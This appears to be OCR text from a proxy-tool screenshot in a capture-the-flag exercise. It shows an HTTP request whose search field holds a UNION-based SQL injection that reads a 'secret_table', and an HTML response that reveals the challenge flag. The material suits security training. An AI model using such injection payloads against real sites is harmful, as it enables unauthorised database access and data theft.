 Go Cancel < > Target: http://111.198.29.45:32532
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.198.29.45:32532
Content-Length: 59
Cache-Control: max-age=0
Origin: http://111.198.29.45:32532
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://111.198.29.45:32532/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
search=search=-1' union select 1,2,fl4g from secret_table #
Response
Raw Headers Hex HTML Render
mdl-textfield--floating-label" style="width: 100%;">
<input class="mdl-textfield__input" type="text"
id="sample3" name="search" value="search=-1&#039; union select 1,2,fl4g from secret_table #" />
<label class="mdl-textfield__label"
for="sample3">search</label>
</div>
</form>
</div>
</div>
</section>
<section class="section--center mdl-grid mdl-grid--no-spacing mdl-shadow--2dp">
<div class="mdl-card mdl-cell mdl-cell--12-col">
<div class="mdl-card__supporting-text mdl-grid mdl-grid--no-spacing">
<h4 class="mdl-cell mdl-cell--12-col">News</h4>
<div class="section__text mdl-cell mdl-cell--10-col-desktop
mdl-cell--6-col-tablet mdl-cell--3-col-phone">
<h5><b>2</b></h5>
QCTF{sq1_inJec7ion_ezzz}
</div>
</div>
</div>
</section>
</div>